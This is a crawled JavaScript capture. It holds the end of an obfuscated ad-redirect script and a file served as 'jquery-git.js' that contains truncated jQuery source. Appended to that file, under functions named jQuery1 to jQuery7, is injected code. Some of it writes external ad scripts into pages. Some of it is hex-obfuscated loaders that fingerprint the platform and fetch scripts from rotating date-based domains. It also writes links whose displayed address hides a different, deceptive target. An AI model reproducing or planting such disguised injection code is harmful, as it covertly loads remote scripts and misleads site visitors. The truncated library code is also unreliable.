        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://evwl1fk.zp25y12m30d.top?inviteid=17237585", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "s0uh8i10005"}]'),hrefdt:"https://evwl1fk.zp25y12m30d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"00f91a95",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"265",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"4",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://www.yeshuyuan.com/scripts/jquery-git.js
body_size: 3882
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();



break;
case 2:
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();



}}

function jQuery2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


break;
case 2:
document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}}



function jQuery3(){

document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery5(){


document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}

function jQuery6(){

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.gsk8{date}hh.com/");



}

function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.gsk8{date}hh.com/");



}}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.wa-18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.wa-18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.wa-18.com</b></a></span></div>");
document.writeln("");

}